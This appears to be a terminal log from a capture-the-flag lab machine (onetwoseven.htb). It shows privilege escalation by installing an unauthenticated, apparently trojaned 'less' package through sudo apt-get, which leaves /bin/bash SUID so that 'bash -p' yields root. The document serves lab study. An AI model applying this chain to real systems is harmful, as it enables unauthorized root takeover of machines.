 www-admin-data@onetwoseven:/$
www-admin-data@onetwoseven:/$
www-admin-data@onetwoseven:/$
www-admin-data@onetwoseven:/$ sudo apt-get upgrade
sudo apt-get upgrade
Reading package lists... Done
Building dependency tree
Reading state information... Done
Calculating upgrade... Done
The following packages will be upgraded:
  less
1 upgraded, 0 newly installed, 0 to remove and 0 not upgraded.
Need to get 109 kB of archives.
After this operation, 4096 B disk space will be freed.
Do you want to continue? [Y/n] Y
Y
WARNING: The following packages cannot be authenticated!
  less
Install these packages without verification? [y/N] y
y
Get:1 http://packages.onetwoseven.htb/devuan ascii/main amd64 less amd64 481-2.2 [109 kB]
Fetched 109 kB in 0s (852 kB/s)
Reading changelogs... Done
debconf: unable to initialize frontend: Dialog
debconf: (Dialog frontend will not work on a dumb terminal, an emacs shell buffer, or without a controlling terminal.)
debconf: falling back to frontend: Readline
(Reading database ... 33939 files and directories currently installed.)
Preparing to unpack .../less_481-2.2_amd64.deb ...
Unpacking less (481-2.1) over (481-2.1) ...
Setting up less (481-2.1) ...
debconf: unable to initialize frontend: Dialog
debconf: (Dialog frontend will not work on a dumb terminal, an emacs shell buffer, or without a controlling terminal.)
debconf: falling back to frontend: Readline
Processing triggers for mime-support (3.60) ...
Processing triggers for man-db (2.7.6.1-2) ...
www-admin-data@onetwoseven:/$
www-admin-data@onetwoseven:/$
www-admin-data@onetwoseven:/$
www-admin-data@onetwoseven:/$ ls -l /bin/bash
ls -l /bin/bash
-rwsr-sr-x 1 root root 1099016 May 15  2017 /bin/bash
www-admin-data@onetwoseven:/$ /bin/bash -p
/bin/bash -p
bash-4.4# chmod 0755 /bin/bash
chmod 0755 /bin/bash
bash-4.4# whoami
whoami
root
bash-4.4#
[0] 0:openvpn  1:ncat* 2:php- unix